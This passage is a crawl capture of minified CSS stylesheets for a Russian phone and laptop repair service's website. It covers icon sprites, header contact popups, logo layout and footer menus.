-192px}.icon-24.icon-instagram-white-24,.icon-24-bf.icon-instagram-white-24:before{background-position:-216px -360px}.icon-24.icon-telegram-white-24,.icon-24-bf.icon-telegram-white-24:before{background-position:-48px -384px}.icon-24.icon-fb-grey-24,.icon-24-bf.icon-fb-grey-24:before{background-position:-24px -240px}.icon-24.icon-gplus-grey-24,.icon-24-bf.icon-gplus-grey-24:before{background-position:-48px -240px}.icon-24.icon-ok-grey-24,.icon-24-bf.icon-ok-grey-24:before{background-position:-72px -240px}.icon-24.icon-tw-grey-24,.icon-24-bf.icon-tw-grey-24:before{background-position:-96px -240px}.icon-24.icon-vk-grey-24,.icon-24-bf.icon-vk-grey-24:before{background-position:-120px -240px}.icon-24.icon-youtube-grey-24,.icon-24-bf.icon-youtube-grey-24:before{background-position:-144px -240px}.icon-24.icon-telegram-grey-24,.icon-24-bf.icon-telegram-grey-24:before{background-position:-72px -384px}.icon-24.icon-fb-24,.icon-24-bf.icon-fb-24:before{background-position:-24px -264px}.icon-24.icon-gplus-24,.icon-24-bf.icon-gplus-24:before{background-position:-48px -264px}.icon-24.icon-ok-24,.icon-24-bf.icon-ok-24:before{background-position:-72px -264px}.icon-24.icon-tw-24,.icon-24-bf.icon-tw-24:before{background-position:-96px -264px}.icon-24.icon-vk-24,.icon-24-bf.icon-vk-24:before{background-position:-120px -264px}.icon-24.icon-youtube-24,.icon-24-bf.icon-youtube-24:before{background-position:-144px -264px}.icon-24.icon-telegram-24,.icon-24-bf.icon-telegram-24:before{background-position:-96px -384px}.icon-24.icon-search-white-24,.icon-24-bf.icon-search-white-24:before{background-position:-168px -192px}.icon-24.icon-question-24,.icon-24-bf.icon-question-24:before{background-position:-192px -192px}.icon-24.icon-home-24,.icon-24-bf.icon-home-24:before{background-position:-216px -192px}.icon-24.icon-display-size-24,.icon-24-bf.icon-display-size-24:before{background-position:-72px -48px}.icon-24.icon-resolution-24,.icon-24-bf.icon-resolution-24:before{background-position:-120px -48px}.icon-24.icon-camera-24,.icon-24-bf.icon-camera-24:before{background-position:-96px -48px}.icon-24.icon-save-24,.icon-24-bf.icon-save-24:before{background-position:-24px -48px}.icon-24.icon-price-24,.icon-24-bf.icon-price-24:before{background-position:-144px -48px}.icon-24.icon-phone-call-24,.icon-24-bf.icon-phone-call-24:before{background-position:-168px -48px}.icon-24.icon-chip-24,.icon-24-bf.icon-chip-24:before{background-position:-96px -72px}.icon-24.icon-devices-other-24,.icon-24-bf.icon-devices-other-24:before{background-position:0 -216px}.icon-24.icon-settings-overscan-24,.icon-24-bf.icon-settings-overscan-24:before{background-position:-24px -216px}.icon-24.icon-ring-volume-24,.icon-24-bf.icon-ring-volume-24:before{background-position:-48px -216px}.icon-24.icon-battery-charging-full-24,.icon-24-bf.icon-battery-charging-full-24:before{background-position:-72px -216px}.icon-24.icon-zoom-out-map-24,.icon-24-bf.icon-zoom-out-map-24:before{background-position:-96px -216px}.icon-24.icon-wifi-tethering-24,.icon-24-bf.icon-wifi-tethering-24:before{background-position:-120px -216px}.icon-24.icon-clock-white-24,.icon-24-bf.icon-clock-white-24:before{background-position:0 -240px}.icon-24.icon-common-repair-24,.icon-24-bf.icon-common-repair-24:before{background-position:-216px -264px}.icon-24.icon-connector-24,.icon-24-bf.icon-connector-24:before{background-position:-72px -72px}.icon-24.icon-speaker-24,.icon-24-bf.icon-speaker-24:before{background-position:-216px -312px}.icon-24.icon-keyboard-24,.icon-24-bf.icon-keyboard-24:before{background-position:0 -288px}.icon-24.icon-microphone-24,.icon-24-bf.icon-microphone-24:before{background-position:-24px -288px}.icon-24.icon-display-24,.icon-24-bf.icon-display-24:before{background-position:-48px -288px}.icon-24.icon-display-repair-24,.icon-24-bf.icon-display-repair-24:before{background-position:-120px -72px}.icon-24.icon-battery-24,.icon-24-bf.icon-battery-24:before{background-position:0 -72px}.icon-24.icon-carcase-24,.icon-24-bf.icon-carcase-24:before{background-position:-72px -288px}.icon-24.icon-headset-connector-24,.icon-24-bf.icon-headset-connector-24:before{background-position:-120px -288px}.icon-24.icon-wifi-24,.icon-24-bf.icon-wifi-24:before{background-position:-192px -288px}.icon-24.icon-sim-24,.icon-24-bf.icon-sim-24:before{background-position:-144px -288px}.icon-24.icon-trackpad-24,.icon-24-bf.icon-trackpad-24:before{background-position:-168px -288px}.icon-24.icon-kuller-24,.icon-24-bf.icon-kuller-24:before{background-position:-216px -288px}.icon-24.icon-sliding-mechanism-24,.icon-24-bf.icon-sliding-mechanism-24:before{background-position:0 -312px}.icon-24.icon-btn-home-24,.icon-24-bf.icon-btn-home-24:before{background-position:-24px -312px}.icon-24.icon-accessory-24,.icon-24-bf.icon-accessory-24:before{background-position:-48px -312px}.icon-24.icon-assembled-unit-24,.icon-24-bf.icon-assembled-unit-24:before{background-position:-96px -288px}.icon-24.icon-cdrom-24,.icon-24-bf.icon-cdrom-24:before{background-position:-72px -312px}.icon-24.icon-power-button-24,.icon-24-bf.icon-power-button-24:before{background-position:-96px -312px}.icon-24.icon-vibromotor-24,.icon-24-bf.icon-vibromotor-24:before{background-position:-120px -312px}.icon-24.icon-additional-servicer-24,.icon-24-bf.icon-additional-servicer-24:before{background-position:-144px -312px}.icon-24.icon-insurance-24,.icon-24-bf.icon-insurance-24:before{background-position:-168px -312px}.icon-24.icon-guarantee-24,.icon-24-bf.icon-guarantee-24:before{background-position:-192px -312px}.icon-24.icon-program-24,.icon-24-bf.icon-program-24:before{background-position:-48px -72px}.icon-24-bf-19.icon-place-24:before{background-position:0 0}.icon-24-bf-19.icon-phone-24:before{background-position:-76.8px 0}.icon-24-bf-19.icon-mail-24:before{background-position:-115.5px 0}.icon-24-bf-19.icon-metro-mayakovskaya-24:before{background-position:-19.2px 0}.icon-24-bf-19.icon-metro-barricade-24:before{background-position:-38.4px 0}.icon-24-bf-19.icon-metro-university-24:before{background-position:-57.6px 0}.icon-24-bf-19.icon-arrow-right-top-24:before{background-position:-153.6px -78px}.icon-24-19.icon-cart-white-24,.icon-24-bf-19.icon-cart-white-24:before{background-position:-38.4px -96px}.icon-24-bf-19.icon-user-white-24:before{background-position:-57.6px -97px}.icon-24-bf-19.icon-user-black-24:before{background-position:-76.8px -97px}.icon-24-bf-19.icon-clock-24:before{background-position:-95px 0}.icon-24-bf-19.icon-phone-white-24:before{background-position:-96px -134.4px}.icon-24-bf-19.icon-email-white-24:before{background-position:-115.2px -134.4px}.icon-24-bf-19.icon-place-white-24:before{background-position:0 -134.4px}.icon-24-19.icon-search-white-24{background-position:-134.4px -153.6px}.icon-24-19.icon-home-24{background-position:-172.8px -153.6px}.icon-24-19.icon-settings-24,.icon-24-bf-19.icon-settings-24:before{background-position:-153.6px -19.2px}.icon-24-19.icon-phone-android-24,.icon-24-bf-19.icon-phone-android-24:before{background-position:-172.8px -134.4px}.icon-24-19.icon-display-size-24,.icon-24-bf-19.icon-display-size-24:before{background-position:-57.6px -38.4px}.icon-24-19.icon-resolution-24,.icon-24-bf-19.icon-resolution-24:before{background-position:-96px -38.4px}.icon-24-19.icon-camera-24,.icon-24-bf-19.icon-camera-24:before{background-position:-76.8px -38.4px}.icon-24-19.icon-save-24,.icon-24-bf-19.icon-save-24:before{background-position:-19.2px -38.4px}.icon-24-19.icon-price-24,.icon-24-bf-19.icon-price-24:before{background-position:-115.2px -38.4px}.icon-24-19.icon-skype-24,.icon-24-bf-19.icon-skype-24:before{background-position:-153.6px -172.8px}.icon-24-19.icon-repair-24,.icon-24-bf-19.icon-repair-24:before{background-position:-172.8px -172.8px}.icon-24-19.icon-sort-24,.icon-24-bf-19.icon-sort-24:before{background-position:0 -211.2px}.icon-24-19.icon-sort-orange-24,.icon-24-bf-19.icon-sort-orange-24:before{background-position:-96px -268.8px}.icon-24-19.icon-delete-24,.icon-24-bf-19.icon-delete-24:before{background-position:0 -268.8px}.icon-24-19.icon-close-24,.icon-24-bf-19.icon-close-24:before{background-position:-153.6px -192px}.icon-24-19.icon-cart-24,.icon-24-bf-19.icon-cart-24:before{background-position:0 -115.2px}.icon-24-19.icon-star-light-grey-24,.icon-24-bf-19.icon-star-light-grey-24:before{background-position:0 -288px}.icon-24-19.icon-star-grey-24,.icon-24-bf-19.icon-star-grey-24:before{background-position:-19.2px -288px}.icon-24-19.icon-alphabet-light-grey-24,.icon-24-bf-19.icon-alphabet-light-grey-24:before{background-position:-38.4px -288px}.icon-24-19.icon-alphabet-grey-24,.icon-24-bf-19.icon-alphabet-grey-24:before{background-position:-57.6px -288px}.icon-24-19.icon-price-light-grey-24,.icon-24-bf-19.icon-price-light-grey-24:before{background-position:-76.8px -288px}.icon-24-19.icon-price-grey-24,.icon-24-bf-19.icon-price-grey-24:before{background-position:-96px -288px}.icon-24-19.icon-sort-grey-24,.icon-24-bf-19.icon-sort-grey-24:before{background-position:-115.2px -288px}.icon-24-19.icon-compare-white-24,.icon-24-bf-19.icon-compare-white-24:before,.icon-24-19.icon-compare-grey-24.compare-btn.active,html.bx-no-touch .icon-24-19.icon-compare-grey-24.compare-btn:hover,.icon-24-bf-19.icon-compare-grey-24.compare-btn.active:before,html.bx-no-touch .icon-24-bf-19.icon-compare-grey-24.compare-btn:hover:before{background-position:-115.2px -268.8px}.icon-24-19.icon-compare-grey-24,.icon-24-bf-19.icon-compare-grey-24:before{background-position:-134.4px -268.8px}.icon-24-19.icon-favorite-white-24,.icon-24-bf-19.icon-favorite-white-24:before,.icon-24-19.icon-favorite-grey-24.favorite-btn.active,html.bx-no-touch .icon-24-19.icon-favorite-grey-24.favorite-btn:hover,.icon-24-bf-19.icon-favorite-grey-24.favorite-btn.active:before,html.bx-no-touch .icon-24-bf-19.icon-favorite-grey-24.favorite-btn:hover:before{background-position:-153.6px -268.8px}.icon-24-19.icon-favorite-grey-24,.icon-24-bf-19.icon-favorite-grey-24:before{background-position:-172.8px -268.8px}.icon-24-19.icon-devices-other-24,.icon-24-bf-19.icon-devices-other-24:before{background-position:0 -172.8px}.icon-24-19.icon-settings-overscan-24,.icon-24-bf-19.icon-settings-overscan-24:before{background-position:-19.2px -172.8px}.icon-24-19.icon-ring-volume-24,.icon-24-bf-19.icon-ring-volume-24:before{background-position:-38.4px -172.8px}.icon-24-19.icon-battery-charging-full-24,.icon-24-bf-19.icon-battery-charging-full-24:before{background-position:-57.6px -172.8px}.icon-24-19.icon-zoom-out-map-24,.icon-24-bf-19.icon-zoom-out-map-24:before{background-position:-76.8px -172.8px}.icon-24-19.icon-wifi-tethering-24,.icon-24-bf-19.icon-wifi-tethering-24:before{background-position:-96px -172.8px}.icon-24-19.icon-clock-white-24,.icon-24-bf-19.icon-clock-white-24:before{background-position:0 -192px}.icon-24-19.icon-clock-24,.icon-24-bf-19.icon-clock-24:before{background-position:-96px 0}.icon-24-bf.icon-reception-point-24:before{background-position:-122px -382px}.icon-24-bf-19.icon-reception-point-24:before{background-position:-99px -306px}.icon-24-bf-17.icon-cart-white-24:before{background-position:-33.6px -84px}.icon-24-17.icon-clock-white-24,.icon-24-bf-17.icon-clock-white-24:before{background-position:0 -168px}.icon-36{display:inline-block}.icon-36-bf{position:relative;padding-left:50px}.icon-36-bf:before{content:'';position:absolute;left:0;top:0;z-index:2}.icon-36,.icon-36-bf:before{background-repeat:no-repeat;width:36px;height:36px;background-image:url(images/icons/icon-36-1x.png?v=3);background-size:144px 144px;background-position:1000px 1000px}.icon-36.icon-ready-36,.icon-36-bf.icon-ready-36:before{background-position:0 0}.icon-36.icon-wait-36,.icon-36-bf.icon-wait-36:before{background-position:-36px 0}.icon-36.icon-place-36,.icon-36-bf.icon-place-36:before{background-position:-72px 0}.icon-36.icon-play-36,.icon-36-bf.icon-play-36:before{background-position:-108px 0}.icon-72-bf{position:relative;padding-left:90px}.icon-72-bf:before{content:'';position:absolute;background-repeat:no-repeat;background-image:url([data-uri]);left:0;top:0;width:72px;height:72px;background-size:360px 72px}.icon-72-bf-48:before{background-size:240px 48px;width:48px;height:48px}.icon-72-bf.icon-cost-72:before{background-position:0 0}.icon-72-bf.icon-repair-72:before{background-position:-72px 0}.icon-72-bf.icon-get-72:before{background-position:-144px 0}.icon-72-bf-48.icon-cost-72:before{background-position:0 0}.icon-72-bf-48.icon-repair-72:before{background-position:-48px 0}.icon-72-bf-48.icon-get-72:before{background-position:-96px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.icon-72-bf:before{background-image:url(images/icons/icon-144.png)}}.b1t-ymservice-social-icon{position:relative;display:inline-block;width:35px;height:35px;margin-right:10px;cursor:pointer;background-color:#475057;background-position:center center;background-repeat:no-repeat;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1),top 0.3s cubic-bezier(.4,0,.2,1);transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1),top 0.3s cubic-bezier(.4,0,.2,1);box-shadow:0 1px 5px rgba(0,0,0,.15);border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;border:none}.b1t-ymservice-social-icon,.b1t-ymservice-social-icon:hover,.b1t-ymservice-social-icon:active,.b1t-ymservice-social-icon:focus{text-decoration:none}.b1t-ymservice-social-icon .icon-24{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto auto auto auto}.b1t-ymservice-social-icon:hover{box-shadow:0 1px 5px rgba(0,0,0,.05),8px 13px 16px 0 rgba(0,0,0,.13)}.b1t-ymservice-social-icon.vkontakte:hover{background-color:#2b80ad}.b1t-ymservice-social-icon.facebook:hover{background-color:#196d9a}.b1t-ymservice-social-icon.twitter:hover{background-color:#39d6ed}.b1t-ymservice-social-icon.odnoklassniki:hover{background-color:#f5a409}.b1t-ymservice-social-icon.google-plus:hover{background-color:#f65353}.b1t-ymservice-social-icon.youtube:hover{background-color:#d32121}.b1t-ymservice-social-icon.instagram:hover{background-color:#dd2b72}.b1t-ymservice-social-icon.telegram:hover{background-color:#31a9df}.b1t-ymservice-file{position:relative;min-height:55px;padding-left:60px}.b1t-ymservice-file:before{content:"";position:absolute;top:0;left:0;width:46px;height:55px;background-position:0 0;background-repeat:no-repeat;background-size:46px 55px}.b1t-ymservice-file.ext-pdf:before{background-image:url([data-uri])}.b1t-ymservice-file.ext-jpg:before,.b1t-ymservice-file.ext-jpeg:before{background-image:url([data-uri])}.b1t-ymservice-file.ext-png:before{background-image:url([data-uri])}.b1t-ymservice-file.ext-doc:before,.b1t-ymservice-file.ext-docx:before{background-image:url([data-uri])}.b1t-ymservice-file.ext-xls:before,.b1t-ymservice-file.ext-xlsx:before{background-image:url([data-uri])}.b1t-ymservice-file.ext-rar:before{background-image:url([data-uri])}.b1t-ymservice-file.ext-zip:before{background-image:url([data-uri])}.b1t-ymservice-stikers{position:absolute;top:10px;left:10px;z-index:10}.b1t-ymservice-stiker{display:block;margin-bottom:5px;width:40px;height:40px;background-image:url([data-uri]);background-size:40px 80px;background-position:0 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.b1t-ymservice-stiker{background-image:url([data-uri])}}.b1t-ymservice-stiker-discount{background-position:0 0}.b1t-ymservice-stiker-hit{background-position:0 -40px}.ps-theme-b1t-ymservice-perferct-scrollbar .ps-scrollbar-x-rail{opacity:.5}@media only screen and (max-width:400px){.b1t-ymservice-recaptcha{transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);-moz-transform:scale(.8);transform-origin:0 0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0}}.b1t-ymservice-rounded-block{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.hidden{display:none}.description.description__restyle{width:100%;padding:20px 15px 0}.form-info{background:#eee;margin-bottom:50px;padding:24px 30px}.form-info__table{padding-bottom:20px}.form-info__row{display:flex;flex-wrap:wrap;font-size:14px;font-weight:500;justify-content:space-between;margin:0 -2px;padding-bottom:5px}.form-info__row-name{padding:0 2px}.form-info__row-selector{border-bottom:1px dotted;flex-grow:1;min-width:40px;padding:0 2px;position:relative;top:-4px}.form-info__row-price{padding:0 2px}.form-info__sale{color:#0071bf;display:flex;font-size:18px;font-weight:500;padding-bottom:5px}.form-info__total{color:#0071bf;display:flex;flex-wrap:wrap;font-size:18px;font-weight:500;justify-content:space-between;padding-bottom:5px}.form-info__total>div{flex-grow:1}.form-info__total>div:nth-child(2){text-align:right}.form-info__warning{color:#1d1717;font-size:12px}.form-info~.form-group>.checkbox.checkbox-adv{text-align:center}.form-info~.form-group>.checkbox.checkbox-adv>label{position:relative}.form-info~.buttons-wrapper{text-align:center}.form-info~.form-group>.checkbox.checkbox-adv{text-align:left}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-email/critical_style.min.css?15173903461598
body_size: 344
content:
.b1t-ymservice-custom-top-email{position:relative;height:50px;display:inline-block;text-align:left}.b1t-ymservice-custom-top-email .context{color:#1f1a1a;line-height:26px}.b1t-ymservice-custom-top-email .clickable-panel{cursor:pointer;white-space:nowrap;padding:12px 10px}.b1t-ymservice-custom-top-email .clickable-panel .context{color:#f6f8fa;font-size:16px;font-weight:300}.b1t-ymservice-custom-top-email .clickable-panel .context .context-text-short{display:none}.b1t-ymservice-custom-top-email .description-wrapper{font-size:14px;color:#101010}.b1t-ymservice-custom-top-email .popup{display:none;position:absolute;top:0;left:-10px;z-index:5;background:#fff;padding:12px 20px;width:250px}.b1t-ymservice-custom-top-email.hover .popup{display:block}.b1t-ymservice-custom-top-email .popup .close{position:absolute;top:15px;right:15px;display:none;z-index:3}.b1t-ymservice-custom-top-email .popup .close{display:block}.b1t-ymservice-custom-top-email .popup .online-chat .btn{width:100%;margin-top:10px;display:block}@media only screen and (max-width:1600px){.b1t-ymservice-custom-top-email .clickable-panel .context .context-text-short{display:block}.b1t-ymservice-custom-top-email .clickable-panel .context .context-text-full{display:none}}@media only screen and (min-width:769px) and (max-width:1160px),screen and (max-width:650px){.b1t-ymservice-custom-top-email .clickable-panel .context .context-text-short,.b1t-ymservice-custom-top-email .clickable-panel .context .context-text-full{display:none}.b1t-ymservice-custom-top-email .clickable-panel .context{height:24px;width:24px;padding-left:0}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-phones/critical_style.min.css?15173903461344
body_size: 325
content:
.b1t-ymservice-custom-top-phones{position:relative;height:50px;display:inline-block;text-align:left}.b1t-ymservice-custom-top-phones .context{color:#1f1a1a;line-height:26px}.b1t-ymservice-custom-top-phones .clickable-panel{cursor:pointer;white-space:nowrap;padding:12px 10px}.b1t-ymservice-custom-top-phones .clickable-panel .context{color:#f6f8fa;font-size:16px;font-weight:300}.b1t-ymservice-custom-top-phones .description{font-size:14px}.b1t-ymservice-custom-top-phones .popup{display:none;position:absolute;top:0;left:-10px;z-index:5;background:#fff;padding:12px 20px;width:300px}.b1t-ymservice-custom-top-phones.hover .popup{display:block}.b1t-ymservice-custom-top-phones .popup .close{position:absolute;top:15px;right:15px;display:none;z-index:3}.b1t-ymservice-custom-top-phones .popup .close{display:block}.b1t-ymservice-custom-top-phones .popup .callback-btn{width:100%;margin-top:10px}.b1t-ymservice-custom-top-phones .popup .callback-wrapper{display:none}.b1t-ymservice-custom-top-phones .popup .call-from-site .btn{width:100%;margin-top:10px;display:block}@media only screen and (min-width:769px) and (max-width:1060px),screen and (max-width:540px){.b1t-ymservice-custom-top-phones .clickable-panel .context .context-text{display:none}.b1t-ymservice-custom-top-phones .clickable-panel .context{height:24px;width:24px;padding-left:0}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-contacts-apple/style.min.css?16789524403587
body_size: 698
content:
#header-contacts{background:#f7f8f9;padding:35px 0;-webkit-box-shadow:1px 2px 30px 2px rgba(0,0,0,.07);-moz-box-shadow:1px 2px 30px 2px rgba(0,0,0,.07);box-shadow:1px 2px 30px 2px rgba(0,0,0,.07);position:relative;z-index:12}#header-contacts .col-sm-2{width:20%}#header-contacts .col-sm-10{width:80%}#header-contacts-logo{min-height:90px;position:relative}#header-contacts-logo.whit_logo-text .logo-text{position:absolute;top:calc(100% - 30px);font-size:14px;line-height:1.714;text-align:center;white-space:nowrap;width:100%;letter-spacing:.5px}#header-contacts-logo img{position:absolute;margin:auto auto auto 0;top:0;bottom:0;left:0;right:0;border:0;max-width:100%;height:auto;max-height:100%}#header-contacts-logo.whit_logo-text img{position:absolute;margin:auto auto auto 0;top:0;bottom:30px;left:0;right:0;border:0;max-width:100%;height:auto;max-height:100%}#header-contacts-logo .logo-2x{display:none}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#header-contacts-logo .logo-1x{display:none}#header-contacts-logo .logo-2x{display:inline}}@media only screen and (min-width:768px) and (max-width:991px){#header-contacts-logo{min-height:60px}}@media only screen and (max-width:767px){.header-contacts-logo-col{padding-right:0}#header-contacts-logo{text-align:center;min-height:68px}#header-contacts-logo img{margin:auto}#header-contacts .col-xs-6{width:50%}}@media only screen and (max-width:570px){#header-contacts-logo{min-height:54px}}@media only screen and (max-width:400px){#header-contacts-logo{min-height:44px}#header-contacts-table,.header-contacts-table-col{position:static}}#header-contacts .table-row{display:table-row}#header-contacts .table-cell{display:table-cell;width:1%;vertical-align:middle;background-color:#fff}#header-contacts .table-cell:last-child{border-right:none}#header-contacts-table{margin-top:0;margin-bottom:0;width:100%;display:table}#header-contacts .table-cell.separator{width:1%;background-color:transparent}#header-contacts .table-cell.separator div{width:15px}@media only screen and (max-width:767px){#header-contacts .table-cell.separator{width:.1%}#header-contacts .table-cell.separator div{width:1px}}@media (min-width:767px){.col-sm-3.col-xs-6.header-contacts-logo-col{width:25%}}@media all and (max-width:1200px){#header-contacts-logo.whit_logo-text .logo-text{font-size:12px;letter-spacing:.2px}}@media all and (max-width:992px){#header-contacts-logo.whit_logo-text .logo-text{top:calc(100% - 20px);font-size:10px;line-height:1.714;left:-9px}}@media only screen and (max-width:768px){#header-contacts-logo.whit_logo-text .logo-text{font-size:12px;left:0}}@media only screen and (max-width:766px){#header-contacts-logo.whit_logo-text .logo-text{font-size:14px;text-align:left;letter-spacing:0;left:10px}}@media only screen and (max-width:570px){#header-contacts-logo.whit_logo-text .logo-text{font-size:12px;left:0}}@media only screen and (max-width:460px){#header-contacts-logo.whit_logo-text .logo-text{font-size:calc(2.5vw + .8px)}}@media only screen and (max-width:455px){#header-contacts-logo.whit_logo-text .logo-text{top:calc(100% - 17px)}}@media only screen and (max-width:400px){#header-contacts-logo.whit_logo-text .logo-text{font-size:2.5vw}}@media only screen and (max-width:320px){#header-contacts-logo.whit_logo-text .logo-text{font-size:8px}}@media only screen and (min-width:767px) and (max-width:991px){.header-contacts-logo-col #header-contacts-logo{min-height:60px}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-contacts/style.min.css?15173903461578
body_size: 393
content:
#header-contacts{background:#f7f8f9;padding:20px 0;-moz-box-shadow:1px 2px 2.82px .18px rgba(0,0,0,.17);-webkit-box-shadow:1px 2px 2.82px .18px rgba(0,0,0,.17);box-shadow:1px 2px 2.82px .18px rgba(0,0,0,.17);position:relative;z-index:12}#header-contacts-logo{min-height:90px;position:relative}#header-contacts-logo img{position:absolute;margin:auto auto auto 0;top:0;bottom:0;left:0;right:0;border:0;max-width:100%;height:auto;max-height:100%}#header-contacts-logo .logo-2x{display:none}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#header-contacts-logo .logo-1x{display:none}#header-contacts-logo .logo-2x{display:inline}}@media only screen and (min-width:768px) and (max-width:991px){#header-contacts-logo{min-height:60px}}@media only screen and (max-width:767px){.header-contacts-logo-col{padding-right:0}#header-contacts-logo{text-align:center;min-height:68px}#header-contacts-logo img{margin:auto}}@media only screen and (max-width:570px){#header-contacts-logo{min-height:54px}}@media only screen and (max-width:400px){#header-contacts-logo{min-height:44px}#header-contacts-table,.header-contacts-table-col{position:static}}#header-contacts .table-row{display:table-row}#header-contacts .table-cell{display:table-cell;width:1%;border-right:1px solid #e0e0e0;vertical-align:middle}#header-contacts .table-cell:last-child{border-right:none}#header-contacts-table{margin-top:0;margin-bottom:0;width:100%;display:table}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/style.min.css?15907197627370
body_size: 1170
content:
.b1t-ymservice-custom-footer .footer-block-1{min-height:50px;padding:40px 0}.b1t-ymservice-custom-footer .footer-block-1 .logo{max-width:260px}.b1t-ymservice-custom-footer .footer-block-1 .logo img{max-width:100%;height:auto}.b1t-ymservice-custom-footer .footer-block-1 .logo .logo-2x{display:none}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.b1t-ymservice-custom-footer .footer-block-1 .logo .logo-1x{display:none}.b1t-ymservice-custom-footer .footer-block-1 .logo .logo-2x{display:inline}}.b1t-ymservice-custom-footer .footer-block-1 .logo a,.b1t-ymservice-custom-footer .footer-block-1 .logo a:focus,.b1t-ymservice-custom-footer .footer-block-1 .logo a:hover{border-bottom:none}.b1t-ymservice-custom-footer .footer-block-1 .about{font-size:13px;margin-top:15px;line-height:1.5;color:#dbdbdb}.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner{margin-top:15px}.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner a,.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner a:focus,.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner a:hover{border-bottom:none}@media only screen and (max-width:767px){.b1t-ymservice-custom-footer .footer-block-1{padding:20px 0}}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile{font-size:14px;line-height:16px;text-transform:uppercase;margin-bottom:20px;position:relative}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .sub-menu-btn{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#4b5c69;padding:12px 10px 10px;cursor:pointer;position:relative}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile.open .sub-menu-btn{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb{position:absolute;padding:18px 15px;cursor:pointer;top:0;right:0}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer{display:block;width:17px;height:2px;background:#fff;position:relative;animation-duration:300ms;animation-timing-function:ease-in-out}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:before,.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:after{display:block;width:inherit;height:2px;position:absolute;background:inherit;left:0;content:'';animation-duration:300ms;animation-timing-function:ease-in-out}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:before{bottom:300%}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:after{top:300%}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile a{border-bottom:none}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile a:hover,.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile a:focus{border-bottom:none}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile ul.level-1{background-color:#627685;margin:0;padding:0;border:0;display:none}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li:before{display:none}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile ul.level-1,.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile ul.level-1 li.level-1:last-child{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile.open ul.level-1{display:block}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1{cursor:pointer;border-bottom:1px solid #526370;position:relative;margin:0;padding:0;list-style-type:none}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text{height:38px;padding:0 10px;position:relative}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text table{width:100%;height:100%}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text table tr td,.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text table tr td a{vertical-align:middle;color:#fff;text-decoration:none}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:13px;cursor:pointer}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text .tail:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#ebedef transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1.open .text .tail:before{border-width:0 5px 5px 5px;border-color:transparent transparent 